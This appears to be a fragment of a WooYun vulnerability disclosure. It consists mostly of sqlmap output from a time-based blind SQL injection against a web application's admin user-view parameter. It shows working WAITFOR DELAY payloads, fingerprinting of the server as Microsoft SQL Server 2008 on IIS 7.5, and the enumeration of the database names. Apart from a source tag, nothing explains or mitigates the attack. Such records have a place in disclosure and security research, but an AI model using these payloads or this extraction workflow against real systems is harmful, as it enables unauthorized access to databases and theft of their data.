 Payload: mod=admin&con=user&act=view&username=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mod=admin&con=user&act=view&username=1' WAITFOR DELAY '0:0:5'--
---
[13:42:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[13:42:58] [INFO] fetching database names
[13:43:00] [INFO] the SQL query used returns 6 entries
[13:43:02] [INFO] retrieved: master
[13:43:03] [INFO] retrieved: model
[13:43:05] [INFO] retrieved: msdb
[13:43:07] [INFO] retrieved:
[13:43:09] [INFO] retrieved:
[13:43:11] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*]
[*] tempdb
[13:43:11] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
[*] shutting down at 13:43:11
www.wooyun.org